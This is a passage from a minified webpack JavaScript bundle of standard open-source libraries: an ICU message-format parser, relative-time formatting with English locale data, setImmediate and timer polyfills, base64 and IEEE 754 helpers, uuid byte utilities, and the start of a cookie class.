n,r=arguments.length>1?arguments[1]:{},o={},i={start:xe},a=xe,s=function(e){return{type:"messageFormatPattern",elements:e,location:Ae()}},u=function(e){var t,n,r,o,i,a="";for(t=0,r=e.length;t<r;t+=1)for(n=0,i=(o=e[t]).length;n<i;n+=1)a+=o[n];return a},c=function(e){return{type:"messageTextElement",value:e,location:Ae()}},l=/^[^ \t\n\r,.+={}#]/,f={type:"class",value:"[^ \\t\\n\\r,.+={}#]",description:"[^ \\t\\n\\r,.+={}#]"},p="{",d={type:"literal",value:"{",description:'"{"'},h=",",y={type:"literal",value:",",description:'","'},m="}",v={type:"literal",value:"}",description:'"}"'},g=function(e,t){return{type:"argumentElement",id:e,format:t&&t[2],location:Ae()}},b="number",T={type:"literal",value:"number",description:'"number"'},S="date",w={type:"literal",value:"date",description:'"date"'},_="time",P={type:"literal",value:"time",description:'"time"'},A=function(e,t){return{type:e+"Format",style:t&&t[2],location:Ae()}},E="plural",M={type:"literal",value:"plural",description:'"plural"'},O=function(e){return{type:e.type,ordinal:!1,offset:e.offset||0,options:e.options,location:Ae()}},C="selectordinal",x={type:"literal",value:"selectordinal",description:'"selectordinal"'},k=function(e){return{type:e.type,ordinal:!0,offset:e.offset||0,options:e.options,location:Ae()}},F="select",G={type:"literal",value:"select",description:'"select"'},I=function(e){return{type:"selectFormat",options:e,location:Ae()}},D="=",R={type:"literal",value:"=",description:'"="'},j=function(e,t){return{type:"optionalFormatPattern",selector:e,value:t,location:Ae()}},B="offset:",L={type:"literal",value:"offset:",description:'"offset:"'},N=function(e){return e},H=function(e,t){return{type:"pluralFormat",offset:e,options:t,location:Ae()}},V={type:"other",description:"whitespace"},U=/^[ \t\n\r]/,W={type:"class",value:"[ \\t\\n\\r]",description:"[ \\t\\n\\r]"},Y={type:"other",description:"optionalWhitespace"},z=/^[0-9]/,X={type:"class",value:"[0-9]",description:"[0-9]"},q=/^[0-9a-f]/i,K={type:"class",value:"[0-9a-f]i",description:"[0-9a-f]i"},$="0",Q={type:"literal",value:"0",description:'"0"'},Z=/^[1-9]/,J={type:"class",value:"[1-9]",description:"[1-9]"},ee=function(e){return parseInt(e,10)},te=/^[^{}\\\0-\x1F \t\n\r]/,ne={type:"class",value:"[^{}\\\\\\0-\\x1F\\x7f \\t\\n\\r]",description:"[^{}\\\\\\0-\\x1F\\x7f \\t\\n\\r]"},re="\\\\",oe={type:"literal",value:"\\\\",description:'"\\\\\\\\"'},ie=function(){return"\\"},ae="\\#",se={type:"literal",value:"\\#",description:'"\\\\#"'},ue=function(){return"\\#"},ce="\\{",le={type:"literal",value:"\\{",description:'"\\\\{"'},fe=function(){return"{"},pe="\\}",de={type:"literal",value:"\\}",description:'"\\\\}"'},he=function(){return"}"},ye="\\u",me={type:"literal",value:"\\u",description:'"\\\\u"'},ve=function(e){return String.fromCharCode(parseInt(e,16))},ge=function(e){return e.join("")},be=0,Te=0,Se=[{line:1,column:1,seenCR:!1}],we=0,_e=[],Pe=0;if("startRule"in r){if(!(r.startRule in i))throw new Error("Can't start parsing from rule \""+r.startRule+'".');a=i[r.startRule]}function Ae(){return Me(Te,be)}function Ee(e){var n,r,o=Se[e];if(o)return o;for(n=e-1;!Se[n];)n--;for(o={line:(o=Se[n]).line,column:o.column,seenCR:o.seenCR};n<e;)"\n"===(r=t.charAt(n))?(o.seenCR||o.line++,o.column=1,o.seenCR=!1):"\r"===r||"\u2028"===r||"\u2029"===r?(o.line++,o.column=1,o.seenCR=!0):(o.column++,o.seenCR=!1),n++;return Se[e]=o,o}function Me(e,t){var n=Ee(e),r=Ee(t);return{start:{offset:e,line:n.line,column:n.column},end:{offset:t,line:r.line,column:r.column}}}function Oe(e){be<we||(be>we&&(we=be,_e=[]),_e.push(e))}function Ce(t,n,r,o){return null!==n&&function(e){var t=1;for(e.sort((function(e,t){return e.description<t.description?-1:e.description>t.description?1:0}));t<e.length;)e[t-1]===e[t]?e.splice(t,1):t++}(n),new e(null!==t?t:function(e,t){var n,r=new Array(e.length);for(n=0;n<e.length;n++)r[n]=e[n].description;return"Expected "+(e.length>1?r.slice(0,-1).join(", ")+" or "+r[e.length-1]:r[0])+" but "+(t?'"'+function(e){function t(e){return e.charCodeAt(0).toString(16).toUpperCase()}return e.replace(/\\/g,"\\\\").replace(/"/g,'\\"').replace(/\x08/g,"\\b").replace(/\t/g,"\\t").replace(/\n/g,"\\n").replace(/\f/g,"\\f").replace(/\r/g,"\\r").replace(/[\x00-\x07\x0B\x0E\x0F]/g,(function(e){return"\\x0"+t(e)})).replace(/[\x10-\x1F\x80-\xFF]/g,(function(e){return"\\x"+t(e)})).replace(/[\u0100-\u0FFF]/g,(function(e){return"\\u0"+t(e)})).replace(/[\u1000-\uFFFF]/g,(function(e){return"\\u"+t(e)}))}(t)+'"':"end of input")+" found."}(n,r),n,r,o)}function xe(){return ke()}function ke(){var e,t,n;for(e=be,t=[],n=Fe();n!==o;)t.push(n),n=Fe();return t!==o&&(Te=e,t=s(t)),e=t}function Fe(){var e;return(e=Ie())===o&&(e=Re()),e}function Ge(){var e,n,r,i,a,s;if(e=be,n=[],r=be,(i=Xe())!==o&&(a=Ze())!==o&&(s=Xe())!==o?r=i=[i,a,s]:(be=r,r=o),r!==o)for(;r!==o;)n.push(r),r=be,(i=Xe())!==o&&(a=Ze())!==o&&(s=Xe())!==o?r=i=[i,a,s]:(be=r,r=o);else n=o;return n!==o&&(Te=e,n=u(n)),(e=n)===o&&(e=be,e=(n=ze())!==o?t.substring(e,be):n),e}function Ie(){var e,t;return e=be,(t=Ge())!==o&&(Te=e,t=c(t)),e=t}function De(){var e,n,r;if((e=$e())===o){if(e=be,n=[],l.test(t.charAt(be))?(r=t.charAt(be),be++):(r=o,0===Pe&&Oe(f)),r!==o)for(;r!==o;)n.push(r),l.test(t.charAt(be))?(r=t.charAt(be),be++):(r=o,0===Pe&&Oe(f));else n=o;e=n!==o?t.substring(e,be):n}return e}function Re(){var e,n,r,i,a,s,u;return e=be,123===t.charCodeAt(be)?(n=p,be++):(n=o,0===Pe&&Oe(d)),n!==o&&Xe()!==o&&(r=De())!==o&&Xe()!==o?(i=be,44===t.charCodeAt(be)?(a=h,be++):(a=o,0===Pe&&Oe(y)),a!==o&&(s=Xe())!==o&&(u=je())!==o?i=a=[a,s,u]:(be=i,i=o),i===o&&(i=null),i!==o&&(a=Xe())!==o?(125===t.charCodeAt(be)?(s=m,be++):(s=o,0===Pe&&Oe(v)),s!==o?(Te=e,e=n=g(r,i)):(be=e,e=o)):(be=e,e=o)):(be=e,e=o),e}function je(){var e;return(e=Be())===o&&(e=Le())===o&&(e=Ne())===o&&(e=He()),e}function Be(){var e,n,r,i,a,s;return e=be,t.substr(be,6)===b?(n=b,be+=6):(n=o,0===Pe&&Oe(T)),n===o&&(t.substr(be,4)===S?(n=S,be+=4):(n=o,0===Pe&&Oe(w)),n===o&&(t.substr(be,4)===_?(n=_,be+=4):(n=o,0===Pe&&Oe(P)))),n!==o&&Xe()!==o?(r=be,44===t.charCodeAt(be)?(i=h,be++):(i=o,0===Pe&&Oe(y)),i!==o&&(a=Xe())!==o&&(s=Ze())!==o?r=i=[i,a,s]:(be=r,r=o),r===o&&(r=null),r!==o?(Te=e,e=n=A(n,r)):(be=e,e=o)):(be=e,e=o),e}function Le(){var e,n,r,i;return e=be,t.substr(be,6)===E?(n=E,be+=6):(n=o,0===Pe&&Oe(M)),n!==o&&Xe()!==o?(44===t.charCodeAt(be)?(r=h,be++):(r=o,0===Pe&&Oe(y)),r!==o&&Xe()!==o&&(i=Ye())!==o?(Te=e,e=n=O(i)):(be=e,e=o)):(be=e,e=o),e}function Ne(){var e,n,r,i;return e=be,t.substr(be,13)===C?(n=C,be+=13):(n=o,0===Pe&&Oe(x)),n!==o&&Xe()!==o?(44===t.charCodeAt(be)?(r=h,be++):(r=o,0===Pe&&Oe(y)),r!==o&&Xe()!==o&&(i=Ye())!==o?(Te=e,e=n=k(i)):(be=e,e=o)):(be=e,e=o),e}function He(){var e,n,r,i,a;if(e=be,t.substr(be,6)===F?(n=F,be+=6):(n=o,0===Pe&&Oe(G)),n!==o)if(Xe()!==o)if(44===t.charCodeAt(be)?(r=h,be++):(r=o,0===Pe&&Oe(y)),r!==o)if(Xe()!==o){if(i=[],(a=Ue())!==o)for(;a!==o;)i.push(a),a=Ue();else i=o;i!==o?(Te=e,e=n=I(i)):(be=e,e=o)}else be=e,e=o;else be=e,e=o;else be=e,e=o;else be=e,e=o;return e}function Ve(){var e,n,r,i;return e=be,n=be,61===t.charCodeAt(be)?(r=D,be++):(r=o,0===Pe&&Oe(R)),r!==o&&(i=$e())!==o?n=r=[r,i]:(be=n,n=o),(e=n!==o?t.substring(e,be):n)===o&&(e=Ze()),e}function Ue(){var e,n,r,i,a;return e=be,Xe()!==o&&(n=Ve())!==o&&Xe()!==o?(123===t.charCodeAt(be)?(r=p,be++):(r=o,0===Pe&&Oe(d)),r!==o&&Xe()!==o&&(i=ke())!==o&&Xe()!==o?(125===t.charCodeAt(be)?(a=m,be++):(a=o,0===Pe&&Oe(v)),a!==o?(Te=e,e=j(n,i)):(be=e,e=o)):(be=e,e=o)):(be=e,e=o),e}function We(){var e,n,r;return e=be,t.substr(be,7)===B?(n=B,be+=7):(n=o,0===Pe&&Oe(L)),n!==o&&Xe()!==o&&(r=$e())!==o?(Te=e,e=n=N(r)):(be=e,e=o),e}function Ye(){var e,t,n,r;if(e=be,(t=We())===o&&(t=null),t!==o)if(Xe()!==o){if(n=[],(r=Ue())!==o)for(;r!==o;)n.push(r),r=Ue();else n=o;n!==o?(Te=e,e=t=H(t,n)):(be=e,e=o)}else be=e,e=o;else be=e,e=o;return e}function ze(){var e,n;if(Pe++,e=[],U.test(t.charAt(be))?(n=t.charAt(be),be++):(n=o,0===Pe&&Oe(W)),n!==o)for(;n!==o;)e.push(n),U.test(t.charAt(be))?(n=t.charAt(be),be++):(n=o,0===Pe&&Oe(W));else e=o;return Pe--,e===o&&(n=o,0===Pe&&Oe(V)),e}function Xe(){var e,n,r;for(Pe++,e=be,n=[],r=ze();r!==o;)n.push(r),r=ze();return e=n!==o?t.substring(e,be):n,Pe--,e===o&&(n=o,0===Pe&&Oe(Y)),e}function qe(){var e;return z.test(t.charAt(be))?(e=t.charAt(be),be++):(e=o,0===Pe&&Oe(X)),e}function Ke(){var e;return q.test(t.charAt(be))?(e=t.charAt(be),be++):(e=o,0===Pe&&Oe(K)),e}function $e(){var e,n,r,i,a,s;if(e=be,48===t.charCodeAt(be)?(n=$,be++):(n=o,0===Pe&&Oe(Q)),n===o){if(n=be,r=be,Z.test(t.charAt(be))?(i=t.charAt(be),be++):(i=o,0===Pe&&Oe(J)),i!==o){for(a=[],s=qe();s!==o;)a.push(s),s=qe();a!==o?r=i=[i,a]:(be=r,r=o)}else be=r,r=o;n=r!==o?t.substring(n,be):r}return n!==o&&(Te=e,n=ee(n)),e=n}function Qe(){var e,n,r,i,a,s,u,c;return te.test(t.charAt(be))?(e=t.charAt(be),be++):(e=o,0===Pe&&Oe(ne)),e===o&&(e=be,t.substr(be,2)===re?(n=re,be+=2):(n=o,0===Pe&&Oe(oe)),n!==o&&(Te=e,n=ie()),(e=n)===o&&(e=be,t.substr(be,2)===ae?(n=ae,be+=2):(n=o,0===Pe&&Oe(se)),n!==o&&(Te=e,n=ue()),(e=n)===o&&(e=be,t.substr(be,2)===ce?(n=ce,be+=2):(n=o,0===Pe&&Oe(le)),n!==o&&(Te=e,n=fe()),(e=n)===o&&(e=be,t.substr(be,2)===pe?(n=pe,be+=2):(n=o,0===Pe&&Oe(de)),n!==o&&(Te=e,n=he()),(e=n)===o&&(e=be,t.substr(be,2)===ye?(n=ye,be+=2):(n=o,0===Pe&&Oe(me)),n!==o?(r=be,i=be,(a=Ke())!==o&&(s=Ke())!==o&&(u=Ke())!==o&&(c=Ke())!==o?i=a=[a,s,u,c]:(be=i,i=o),(r=i!==o?t.substring(r,be):i)!==o?(Te=e,e=n=ve(r)):(be=e,e=o)):(be=e,e=o)))))),e}function Ze(){var e,t,n;if(e=be,t=[],(n=Qe())!==o)for(;n!==o;)t.push(n),n=Qe();else t=o;return t!==o&&(Te=e,t=ge(t)),e=t}if((n=a())!==o&&be===t.length)return n;throw n!==o&&be<t.length&&Oe({type:"end",description:"end of input"}),Ce(null,_e,we<t.length?t.charAt(we):null,we<t.length?Me(we,we+1):Me(we,we))}}}()},function(e,t,n){"use strict";t.default={locale:"en",pluralRuleFunction:function(e,t){var n=String(e).split("."),r=!n[1],o=Number(n[0])==e,i=o&&n[0].slice(-1),a=o&&n[0].slice(-2);return t?1==i&&11!=a?"one":2==i&&12!=a?"two":3==i&&13!=a?"few":"other":1==e&&r?"one":"other"}}},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var r=n(1312),o=n(1315);r.default.__addLocaleData(o.default),r.default.defaultLocale="en",t.default=r.default},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var r=n(421),o=n(1313),i=n(1314);t.default=u;var a=["second","second-short","minute","minute-short","hour","hour-short","day","day-short","month","month-short","year","year-short"],s=["best fit","numeric"];function u(e,t){t=t||{},i.isArray(e)&&(e=e.concat()),i.defineProperty(this,"_locale",{value:this._resolveLocale(e)}),i.defineProperty(this,"_options",{value:{style:this._resolveStyle(t.style),units:this._isValidUnits(t.units)&&t.units}}),i.defineProperty(this,"_locales",{value:e}),i.defineProperty(this,"_fields",{value:this._findFields(this._locale)}),i.defineProperty(this,"_messages",{value:i.objCreate(null)});var n=this;this.format=function(e,t){return n._format(e,t)}}i.defineProperty(u,"__localeData__",{value:i.objCreate(null)}),i.defineProperty(u,"__addLocaleData",{value:function(){for(var e=0;e<arguments.length;e++){var t=arguments[e];if(!t||!t.locale)throw new Error("Locale data provided to IntlRelativeFormat is missing a `locale` property value");u.__localeData__[t.locale.toLowerCase()]=t,r.default.__addLocaleData(t)}}}),i.defineProperty(u,"defaultLocale",{enumerable:!0,writable:!0,value:void 0}),i.defineProperty(u,"thresholds",{enumerable:!0,value:{second:45,"second-short":45,minute:45,"minute-short":45,hour:22,"hour-short":22,day:26,"day-short":26,month:11,"month-short":11}}),u.prototype.resolvedOptions=function(){return{locale:this._locale,style:this._options.style,units:this._options.units}},u.prototype._compileMessage=function(e){var t,n=this._locales,o=(this._locale,this._fields[e].relativeTime),i="",a="";for(t in o.future)o.future.hasOwnProperty(t)&&(i+=" "+t+" {"+o.future[t].replace("{0}","#")+"}");for(t in o.past)o.past.hasOwnProperty(t)&&(a+=" "+t+" {"+o.past[t].replace("{0}","#")+"}");var s="{when, select, future {{0, plural, "+i+"}}past {{0, plural, "+a+"}}}";return new r.default(s,n)},u.prototype._getMessage=function(e){var t=this._messages;return t[e]||(t[e]=this._compileMessage(e)),t[e]},u.prototype._getRelativeUnits=function(e,t){var n=this._fields[t];if(n.relative)return n.relative[e]},u.prototype._findFields=function(e){for(var t=u.__localeData__,n=t[e.toLowerCase()];n;){if(n.fields)return n.fields;n=n.parentLocale&&t[n.parentLocale.toLowerCase()]}throw new Error("Locale data added to IntlRelativeFormat is missing `fields` for :"+e)},u.prototype._format=function(e,t){var n=t&&void 0!==t.now?t.now:i.dateNow();if(void 0===e&&(e=n),!isFinite(n))throw new RangeError("The `now` option provided to IntlRelativeFormat#format() is not in valid range.");if(!isFinite(e))throw new RangeError("The date value provided to IntlRelativeFormat#format() is not in valid range.");var r=o.default(n,e),a=this._options.units||this._selectUnits(r),s=r[a];if("numeric"!==this._options.style){var u=this._getRelativeUnits(s,a);if(u)return u}return this._getMessage(a).format({0:Math.abs(s),when:s<0?"past":"future"})},u.prototype._isValidUnits=function(e){if(!e||i.arrIndexOf.call(a,e)>=0)return!0;if("string"==typeof e){var t=/s$/.test(e)&&e.substr(0,e.length-1);if(t&&i.arrIndexOf.call(a,t)>=0)throw new Error('"'+e+'" is not a valid IntlRelativeFormat `units` value, did you mean: '+t)}throw new Error('"'+e+'" is not a valid IntlRelativeFormat `units` value, it must be one of: "'+a.join('", "')+'"')},u.prototype._resolveLocale=function(e){"string"==typeof e&&(e=[e]),e=(e||[]).concat(u.defaultLocale);var t,n,r,o,i=u.__localeData__;for(t=0,n=e.length;t<n;t+=1)for(r=e[t].toLowerCase().split("-");r.length;){if(o=i[r.join("-")])return o.locale;r.pop()}var a=e.pop();throw new Error("No locale data has been added to IntlRelativeFormat for: "+e.join(", ")+", or the default locale: "+a)},u.prototype._resolveStyle=function(e){if(!e)return s[0];if(i.arrIndexOf.call(s,e)>=0)return e;throw new Error('"'+e+'" is not a valid IntlRelativeFormat `style` value, it must be one of: "'+s.join('", "')+'"')},u.prototype._selectUnits=function(e){var t,n,r,o=a.filter((function(e){return e.indexOf("-short")<1}));for(t=0,n=o.length;t<n&&(r=o[t],!(Math.abs(e[r])<u.thresholds[r]));t+=1);return r}},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var r=Math.round;function o(e){var t=new Date(e);return t.setHours(0,0,0,0),t}t.default=function(e,t){var n,i,a,s,u,c=r((t=+t)-(e=+e)),l=r(c/1e3),f=r(l/60),p=r(f/60),d=(n=e,i=o(t),a=o(n),s=i.getTime()-6e4*i.getTimezoneOffset(),u=a.getTime()-6e4*a.getTimezoneOffset(),Math.round((s-u)/864e5)),h=r(d/7),y=400*d/146097,m=r(12*y),v=r(y);return{millisecond:c,second:l,"second-short":l,minute:f,"minute-short":f,hour:p,"hour-short":p,day:d,"day-short":d,week:h,"week-short":h,month:m,"month-short":m,year:v,"year-short":v}}},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var r=Object.prototype.hasOwnProperty,o=Object.prototype.toString,i=function(){try{return!!Object.defineProperty({},"a",{})}catch(e){return!1}}(),a=(!i&&Object.prototype.__defineGetter__,i?Object.defineProperty:function(e,t,n){"get"in n&&e.__defineGetter__?e.__defineGetter__(t,n.get):r.call(e,t)&&!("value"in n)||(e[t]=n.value)});t.defineProperty=a;var s=Object.create||function(e,t){var n,o;function i(){}for(o in i.prototype=e,n=new i,t)r.call(t,o)&&a(n,o,t[o]);return n};t.objCreate=s;var u=Array.prototype.indexOf||function(e,t){if(!this.length)return-1;for(var n=t||0,r=this.length;n<r;n++)if(this[n]===e)return n;return-1};t.arrIndexOf=u;var c=Array.isArray||function(e){return"[object Array]"===o.call(e)};t.isArray=c;var l=Date.now||function(){return(new Date).getTime()};t.dateNow=l},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default={locale:"en",pluralRuleFunction:function(e,t){var n=String(e).split("."),r=!n[1],o=Number(n[0])==e,i=o&&n[0].slice(-1),a=o&&n[0].slice(-2);return t?1==i&&11!=a?"one":2==i&&12!=a?"two":3==i&&13!=a?"few":"other":1==e&&r?"one":"other"},fields:{year:{displayName:"year",relative:{0:"this year",1:"next year","-1":"last year"},relativeTime:{future:{one:"in {0} year",other:"in {0} years"},past:{one:"{0} year ago",other:"{0} years ago"}}},"year-short":{displayName:"yr.",relative:{0:"this yr.",1:"next yr.","-1":"last yr."},relativeTime:{future:{one:"in {0} yr.",other:"in {0} yr."},past:{one:"{0} yr. ago",other:"{0} yr. ago"}}},month:{displayName:"month",relative:{0:"this month",1:"next month","-1":"last month"},relativeTime:{future:{one:"in {0} month",other:"in {0} months"},past:{one:"{0} month ago",other:"{0} months ago"}}},"month-short":{displayName:"mo.",relative:{0:"this mo.",1:"next mo.","-1":"last mo."},relativeTime:{future:{one:"in {0} mo.",other:"in {0} mo."},past:{one:"{0} mo. ago",other:"{0} mo. ago"}}},week:{displayName:"week",relativePeriod:"the week of {0}",relative:{0:"this week",1:"next week","-1":"last week"},relativeTime:{future:{one:"in {0} week",other:"in {0} weeks"},past:{one:"{0} week ago",other:"{0} weeks ago"}}},"week-short":{displayName:"wk.",relativePeriod:"the week of {0}",relative:{0:"this wk.",1:"next wk.","-1":"last wk."},relativeTime:{future:{one:"in {0} wk.",other:"in {0} wk."},past:{one:"{0} wk. ago",other:"{0} wk. ago"}}},day:{displayName:"day",relative:{0:"today",1:"tomorrow","-1":"yesterday"},relativeTime:{future:{one:"in {0} day",other:"in {0} days"},past:{one:"{0} day ago",other:"{0} days ago"}}},"day-short":{displayName:"day",relative:{0:"today",1:"tomorrow","-1":"yesterday"},relativeTime:{future:{one:"in {0} day",other:"in {0} days"},past:{one:"{0} day ago",other:"{0} days ago"}}},hour:{displayName:"hour",relative:{0:"this hour"},relativeTime:{future:{one:"in {0} hour",other:"in {0} hours"},past:{one:"{0} hour ago",other:"{0} hours ago"}}},"hour-short":{displayName:"hr.",relative:{0:"this hour"},relativeTime:{future:{one:"in {0} hr.",other:"in {0} hr."},past:{one:"{0} hr. ago",other:"{0} hr. ago"}}},minute:{displayName:"minute",relative:{0:"this minute"},relativeTime:{future:{one:"in {0} minute",other:"in {0} minutes"},past:{one:"{0} minute ago",other:"{0} minutes ago"}}},"minute-short":{displayName:"min.",relative:{0:"this minute"},relativeTime:{future:{one:"in {0} min.",other:"in {0} min."},past:{one:"{0} min. ago",other:"{0} min. ago"}}},second:{displayName:"second",relative:{0:"now"},relativeTime:{future:{one:"in {0} second",other:"in {0} seconds"},past:{one:"{0} second ago",other:"{0} seconds ago"}}},"second-short":{displayName:"sec.",relative:{0:"now"},relativeTime:{future:{one:"in {0} sec.",other:"in {0} sec."},past:{one:"{0} sec. ago",other:"{0} sec. ago"}}}}}},,function(e,t,n){(function(e){var r=void 0!==e&&e||"undefined"!=typeof self&&self||window,o=Function.prototype.apply;function i(e,t){this._id=e,this._clearFn=t}t.setTimeout=function(){return new i(o.call(setTimeout,r,arguments),clearTimeout)},t.setInterval=function(){return new i(o.call(setInterval,r,arguments),clearInterval)},t.clearTimeout=t.clearInterval=function(e){e&&e.close()},i.prototype.unref=i.prototype.ref=function(){},i.prototype.close=function(){this._clearFn.call(r,this._id)},t.enroll=function(e,t){clearTimeout(e._idleTimeoutId),e._idleTimeout=t},t.unenroll=function(e){clearTimeout(e._idleTimeoutId),e._idleTimeout=-1},t._unrefActive=t.active=function(e){clearTimeout(e._idleTimeoutId);var t=e._idleTimeout;t>=0&&(e._idleTimeoutId=setTimeout((function(){e._onTimeout&&e._onTimeout()}),t))},n(1318),t.setImmediate="undefined"!=typeof self&&self.setImmediate||void 0!==e&&e.setImmediate||this&&this.setImmediate,t.clearImmediate="undefined"!=typeof self&&self.clearImmediate||void 0!==e&&e.clearImmediate||this&&this.clearImmediate}).call(this,n(169))},function(e,t,n){(function(e,t){!function(e,n){"use strict";if(!e.setImmediate){var r,o,i,a,s,u=1,c={},l=!1,f=e.document,p=Object.getPrototypeOf&&Object.getPrototypeOf(e);p=p&&p.setTimeout?p:e,"[object process]"==={}.toString.call(e.process)?r=function(e){t.nextTick((function(){h(e)}))}:!function(){if(e.postMessage&&!e.importScripts){var t=!0,n=e.onmessage;return e.onmessage=function(){t=!1},e.postMessage("","*"),e.onmessage=n,t}}()?e.MessageChannel?((i=new MessageChannel).port1.onmessage=function(e){h(e.data)},r=function(e){i.port2.postMessage(e)}):f&&"onreadystatechange"in f.createElement("script")?(o=f.documentElement,r=function(e){var t=f.createElement("script");t.onreadystatechange=function(){h(e),t.onreadystatechange=null,o.removeChild(t),t=null},o.appendChild(t)}):r=function(e){setTimeout(h,0,e)}:(a="setImmediate$"+Math.random()+"$",s=function(t){t.source===e&&"string"==typeof t.data&&0===t.data.indexOf(a)&&h(+t.data.slice(a.length))},e.addEventListener?e.addEventListener("message",s,!1):e.attachEvent("onmessage",s),r=function(t){e.postMessage(a+t,"*")}),p.setImmediate=function(e){"function"!=typeof e&&(e=new Function(""+e));for(var t=new Array(arguments.length-1),n=0;n<t.length;n++)t[n]=arguments[n+1];var o={callback:e,args:t};return c[u]=o,r(u),u++},p.clearImmediate=d}function d(e){delete c[e]}function h(e){if(l)setTimeout(h,0,e);else{var t=c[e];if(t){l=!0;try{!function(e){var t=e.callback,n=e.args;switch(n.length){case 0:t();break;case 1:t(n[0]);break;case 2:t(n[0],n[1]);break;case 3:t(n[0],n[1],n[2]);break;default:t.apply(void 0,n)}}(t)}finally{d(e),l=!1}}}}}("undefined"==typeof self?void 0===e?this:e:self)}).call(this,n(169),n(560))},function(e,t,n){"use strict";t.byteLength=function(e){var t=c(e),n=t[0],r=t[1];return 3*(n+r)/4-r},t.toByteArray=function(e){var t,n,r=c(e),a=r[0],s=r[1],u=new i(function(e,t,n){return 3*(t+n)/4-n}(0,a,s)),l=0,f=s>0?a-4:a;for(n=0;n<f;n+=4)t=o[e.charCodeAt(n)]<<18|o[e.charCodeAt(n+1)]<<12|o[e.charCodeAt(n+2)]<<6|o[e.charCodeAt(n+3)],u[l++]=t>>16&255,u[l++]=t>>8&255,u[l++]=255&t;2===s&&(t=o[e.charCodeAt(n)]<<2|o[e.charCodeAt(n+1)]>>4,u[l++]=255&t);1===s&&(t=o[e.charCodeAt(n)]<<10|o[e.charCodeAt(n+1)]<<4|o[e.charCodeAt(n+2)]>>2,u[l++]=t>>8&255,u[l++]=255&t);return u},t.fromByteArray=function(e){for(var t,n=e.length,o=n%3,i=[],a=0,s=n-o;a<s;a+=16383)i.push(l(e,a,a+16383>s?s:a+16383));1===o?(t=e[n-1],i.push(r[t>>2]+r[t<<4&63]+"==")):2===o&&(t=(e[n-2]<<8)+e[n-1],i.push(r[t>>10]+r[t>>4&63]+r[t<<2&63]+"="));return i.join("")};for(var r=[],o=[],i="undefined"!=typeof Uint8Array?Uint8Array:Array,a="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/",s=0,u=a.length;s<u;++s)r[s]=a[s],o[a.charCodeAt(s)]=s;function c(e){var t=e.length;if(t%4>0)throw new Error("Invalid string. Length must be a multiple of 4");var n=e.indexOf("=");return-1===n&&(n=t),[n,n===t?0:4-n%4]}function l(e,t,n){for(var o,i,a=[],s=t;s<n;s+=3)o=(e[s]<<16&16711680)+(e[s+1]<<8&65280)+(255&e[s+2]),a.push(r[(i=o)>>18&63]+r[i>>12&63]+r[i>>6&63]+r[63&i]);return a.join("")}o["-".charCodeAt(0)]=62,o["_".charCodeAt(0)]=63},function(e,t){
/*! ieee754. BSD-3-Clause License. Feross Aboukhadijeh <https://feross.org/opensource> */
t.read=function(e,t,n,r,o){var i,a,s=8*o-r-1,u=(1<<s)-1,c=u>>1,l=-7,f=n?o-1:0,p=n?-1:1,d=e[t+f];for(f+=p,i=d&(1<<-l)-1,d>>=-l,l+=s;l>0;i=256*i+e[t+f],f+=p,l-=8);for(a=i&(1<<-l)-1,i>>=-l,l+=r;l>0;a=256*a+e[t+f],f+=p,l-=8);if(0===i)i=1-c;else{if(i===u)return a?NaN:1/0*(d?-1:1);a+=Math.pow(2,r),i-=c}return(d?-1:1)*a*Math.pow(2,i-r)},t.write=function(e,t,n,r,o,i){var a,s,u,c=8*i-o-1,l=(1<<c)-1,f=l>>1,p=23===o?Math.pow(2,-24)-Math.pow(2,-77):0,d=r?0:i-1,h=r?1:-1,y=t<0||0===t&&1/t<0?1:0;for(t=Math.abs(t),isNaN(t)||t===1/0?(s=isNaN(t)?1:0,a=l):(a=Math.floor(Math.log(t)/Math.LN2),t*(u=Math.pow(2,-a))<1&&(a--,u*=2),(t+=a+f>=1?p/u:p*Math.pow(2,1-f))*u>=2&&(a++,u/=2),a+f>=l?(s=0,a=l):a+f>=1?(s=(t*u-1)*Math.pow(2,o),a+=f):(s=t*Math.pow(2,f-1)*Math.pow(2,o),a=0));o>=8;e[n+d]=255&s,d+=h,s/=256,o-=8);for(a=a<<o|s,c+=o;c>0;e[n+d]=255&a,d+=h,a/=256,c-=8);e[n+d-h]|=128*y}},function(e,t){var n={}.toString;e.exports=Array.isArray||function(e){return"[object Array]"==n.call(e)}},,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,function(e,t){var n="undefined"!=typeof crypto&&crypto.getRandomValues&&crypto.getRandomValues.bind(crypto)||"undefined"!=typeof msCrypto&&"function"==typeof window.msCrypto.getRandomValues&&msCrypto.getRandomValues.bind(msCrypto);if(n){var r=new Uint8Array(16);e.exports=function(){return n(r),r}}else{var o=new Array(16);e.exports=function(){for(var e,t=0;t<16;t++)0==(3&t)&&(e=4294967296*Math.random()),o[t]=e>>>((3&t)<<3)&255;return o}}},function(e,t){for(var n=[],r=0;r<256;++r)n[r]=(r+256).toString(16).substr(1);e.exports=function(e,t){var r=t||0,o=n;return[o[e[r++]],o[e[r++]],o[e[r++]],o[e[r++]],"-",o[e[r++]],o[e[r++]],"-",o[e[r++]],o[e[r++]],"-",o[e[r++]],o[e[r++]],"-",o[e[r++]],o[e[r++]],o[e[r++]],o[e[r++]],o[e[r++]],o[e[r++]]].join("")}},,,,,,function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},o=function(){function e(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}return function(t,n,r){return n&&e(t.prototype,n),r&&e(t,r),t}}(),i=u(n(1363)),a=u(n(190)),s=n(1364);function u(e){return e&&e.__esModule?e:{default:e}}var c=function(){function e(t,n){!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,e),this.changeListeners=[],this.cookies=function(e){return"string"==typeof e?i.default.parse(e):"object"===(void 